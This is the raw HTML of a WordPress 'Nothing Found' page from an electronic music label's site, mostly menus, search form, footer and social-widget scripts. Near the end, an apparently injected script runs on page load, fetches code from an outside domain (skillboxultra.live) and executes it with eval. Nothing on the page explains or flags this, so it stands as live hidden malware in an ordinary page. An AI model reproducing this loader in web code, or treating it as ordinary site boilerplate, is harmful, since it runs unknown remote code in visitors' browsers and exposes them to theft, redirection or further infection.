	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">

<div id="primary" class="site-content cf" role="main">

	
			<article id="post-0" class="post no-results not-found">
				<header class="entry-header">
					<h1 class="entry-title">Nothing Found</h1>
				</header><!-- .entry-header -->

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for.</p>
				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		
</div><!-- end #primary -->

		
</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"archives","post_type":""}}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>

</body>
</html>
